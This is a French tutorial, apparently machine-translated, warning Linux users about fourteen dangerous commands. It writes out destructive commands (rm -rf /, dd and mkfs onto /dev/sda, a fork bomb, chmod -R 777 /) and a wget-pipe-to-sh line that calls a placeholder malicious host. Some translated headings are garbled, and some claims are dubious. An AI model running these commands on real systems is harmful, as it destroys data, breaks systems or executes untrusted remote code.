Présentation

L'exécution de commandes dans un terminal Linux est simple et rapide et offre généralement une expérience supérieure par rapport à l'utilisation de l'interface graphique pour effectuer la même tâche. Les commandes permettent d'accéder à des fonctionnalités qui ne sont pas disponibles avec une interface graphique Linux, mais elles peuvent également être dangereuses si vous n'êtes pas sûr de ce qu'elles font exactement.

Dans cet article, vous apprendrez quelles commandes Linux dangereuses vous devez éviter et pourquoi.

Avertissement : N'exécutez pas ces commandes car certaines d'entre elles peuvent gravement endommager votre système ou vos fichiers, effacer vos données sans émettre d'avertissement ou de demande de confirmation au préalable. Les captures d'écran fournies dans le tutoriel ont toutes été réalisées dans une machine virtuelle.



1. rm -rf / Commande

Le rm La commande sous Linux vous permet de supprimer des fichiers et des répertoires. Cependant, il n'y a pas d'option de restauration, ce qui rend les fichiers supprimés définitivement perdus. Cela signifie que l'utilisation de rm commande pour supprimer définitivement les fichiers système sensibles entraînerait une instabilité du système.

La commande est :

rm -rf /

Exécution de rm commande avec le -r et -f flags force une suppression récursive dans tous les sous-répertoires. L'exécuter sur le / répertoire racine effacerait entièrement le système.

2. Commande>/dev/sda

Exécuter une commande et l'ajouter avec >/dev/sda écrit la sortie de la commande sur /dev/sda bloquer, c'est-à-dire sur votre disque dur. Le dev/sda Le bloc contient des données du système de fichiers, qui sont ensuite remplacées par la sortie de la commande, endommageant votre système et le rendant irrécupérable.

La syntaxe est :

command >/dev/sda

La command peut être n'importe quelle commande Linux. Par exemple, l'exécution de la commande shred détruit toutes les données du disque.



3. :(){ :|:&}; :Bombe fourchue

La commande fork bomb crée une fonction appelée : et définit le contenu de la fonction, la faisant s'exécuter et se diriger vers un autre appel d'elle-même. Ainsi, la fonction s'exécute au premier plan tout en faisant exécuter le même processus en arrière-plan . La fonction s'exécute et se réplique à plusieurs reprises, occupant rapidement toutes vos ressources jusqu'à ce que le système se fige.

La syntaxe de la commande fork bomb est :

:(){ :|:& };:

4.> Fichier Commande

Le fichier > file la commande est l'abréviation de cat /dev/null > file .

Rediriger une commande vers un fichier peut être très utile, mais faire une erreur dans la syntaxe de la commande ou exécuter la commande avec négligence peut effacer un fichier système critique.

Le fichier > file La commande utilise la fonctionnalité de redirection bash pour vider le contenu d'un fichier, en le nettoyant.

Par exemple, exécutez :

> phoenixnap.confLa sortie crée un fichier de configuration vide.

De plus, ajouter un espace avant la commande l'empêche d'apparaître dans le journal dans le shell Bash. Cela signifie que quelqu'un peut vider vos fichiers et qu'il ne restera aucune trace s'ils précèdent la commande d'un espace.

5. Commande ^foo^bar

Le ^foo^bar commande peut être à la fois utile et dangereuse. Bien que la commande fasse gagner du temps car elle vous permet de modifier la commande que vous avez exécutée précédemment et de l'exécuter à nouveau, elle peut également causer des problèmes si vous ne vérifiez pas soigneusement les modifications que vous apportez avant de l'exécuter.

La commande remplace la première instance de foo avec bar . Par exemple :

Dans la première instance d'exécution de l'echo commande, la sortie indique que la commande n'a pas été trouvée en raison d'une faute de frappe. Lors de l'exécution du ^foo^bar commande et en corrigeant la faute de frappe, la commande echo s'exécute correctement.

6. répertoire mv /dev/null

Une autre commande dangereuse que vous pouvez trouver en ligne consiste à déplacer un répertoire ou un fichier vers /dev/null . Sous Linux, /dev/null est un fichier connu sous le nom de "trou noir" car il détruit toutes les données que vous déplacez vers l'emplacement du fichier.

Cependant, depuis /dev/null n'est pas un répertoire, mais un fichier de caractères, mv ne peut pas l'écraser avec un autre répertoire. D'autre part, vous pouvez y déplacer un fichier, et le fichier écrase le contenu de /dev/null .

Par exemple :

sudo mv /home/bosko/employees.txt /dev/null

Après avoir exécuté cette commande, /dev/null est un fichier normal. Le danger en faisant ce changement est que /dev/null n'est jamais censé produire de données, et maintenant c'est un fichier normal. Si cette configuration est erronée, cela peut entraîner l'insertion de données aléatoires dans les fichiers système, entraînant une panne du système.

7. wget http://URL_source_malveillante -O-|sh

La commande wget permet de télécharger des fichiers dans le terminal. Cependant, la commande peut indiquer wget pour télécharger un script depuis une source malveillante et l'exécuter avec sh .

Faites toujours attention à l'adresse du paquet ou du fichier que vous téléchargez et assurez-vous qu'il s'agit d'une source fiable, sinon vous risquez d'infecter votre système.

8. crontab -r

La crontab La commande permet d'automatiser les tâches quotidiennes. Cependant, toutes les commandes et instructions sont conservées dans un seul fichier crontab, qui peut être supprimé en spécifiant le -r drapeau. Cela peut arriver par erreur lorsque vous voulez spécifier le -e flag et entrez accidentellement -r . Attention car il n'y a pas de yes/no invite avant de supprimer le fichier.

Assurez-vous de sauvegarder votre fichier crontab car il n'y a pas beaucoup d'options de récupération une fois supprimé.

9. histoire | merde

L'historique history | sh La commande peut être dangereuse car elle exécute toutes les commandes du journal des commandes que vous avez déjà exécutées. L'action peut provoquer une instabilité du système et exécuter des commandes que vous ne vouliez pas exécuter à nouveau.



10. jj if=/dev/zero of=/dev/sda

La commande dd indique au système d'écrire des données sur les disques physiques. La source de données est définie dans le if paramètre, qui peut être random of si vous voulez écrire des données aléatoires dans le bloc. Le if le paramètre peut également être zero of si vous voulez mettre à zéro votre disque dur. L'un ou l'autre choix supprime le système d'exploitation du lecteur.

Par exemple :

dd if=/dev/random of=/dev/sdaL'exécution de la commande ci-dessus remplit votre disque dur de données aléatoires, provoquant l'échec de votre système.





11. mkfs.ext3 /dev/sda

Le mkfs La commande crée un nouveau système de fichiers sur le périphérique spécifié. Exécution de mkfs pourrait être dangereux si vous n'avez pas sauvegardé vos données avant d'exécuter la commande. Il formate la partition/le disque dur spécifié, en effaçant complètement toutes les données qu'il contient.

Avertissement : Bien qu'il soit utile de formater des partitions de disque, le formatage d'un disque dur entier (tel que /dev/sda ) laisse le système irrécupérable. En savoir plus sur le formatage des partitions de disque sous Linux.

Dans l'exemple suivant, mkfs crée un nouveau ext.3 système de fichiers après avoir formaté l'intégralité du disque dur :

mkfs.ext3 /dev/sdaÉtant donné que la commande formate l'intégralité du disque dur pour créer un nouveau système de fichiers, le système n'est plus amorçable et affiche l'erreur suivante :

Selon vos préférences, vous pouvez également instruire mkfs pour créer un système de fichiers différent, tel que ext4 . Vous pouvez également choisir de formater une seule partition ou un disque dur différent, spécifié à la place de /dev/sda :

mkfs.ext4 /dev/sda1

Dans l'exemple ci-dessus, nous avons demandé à mkfs pour créer un ext4 système de fichiers sur la première partition du premier disque dur.

12. gunzip untrusted.gz

Décompresser une archive non fiable peut s'avérer être une bombe zip, également connue sous le nom de bombe de décompression. Une bombe zip est un fichier malveillant qui attaque le système en essayant de le lire. Lors de la décompression du fichier, il occupe beaucoup d'espace disque, ce qui peut être fatal pour de nombreux services système.

Il est donc préférable d'être prudent lors de la manipulation d'archives provenant de sources non fiables, principalement parce que la bombe zip est l'un des plus anciens fichiers malveillants sur Internet.

13. Supprimer Python

Avant de penser à supprimer une ancienne version de Python de votre système Linux, sachez que le système nécessite une installation fonctionnelle de python2 pour fonctionner correctement. La désinstallation de la version Python par défaut sur Ubuntu entraîne l'échec du gestionnaire d'affichage graphique utilisé pour se connecter au système, et vous êtes verrouillé hors de votre système .

Cependant, si vous savez ce que vous faites, vous pouvez désinstaller Python2.x.x et toutes ses dépendances en exécutant :

sudo apt purge python2.x-minimal14. chmod -R 777 /

Linux est un système multi-utilisateurs, et le chmod La commande vous permet de modifier les autorisations de fichiers pour configurer l'accès des utilisateurs à un certain fichier ou répertoire.

Cependant, chmod peut modifier de manière récursive les permissions de tous vos fichiers :

chmod -R 777 /La commande ci-dessus permet à tous les utilisateurs de lire, écrire et exécuter tous les fichiers du système, ce qui compromet la sécurité. De plus, certains systèmes peuvent mal fonctionner si les autorisations sont trop ouvertes et empêchent le démarrage du système.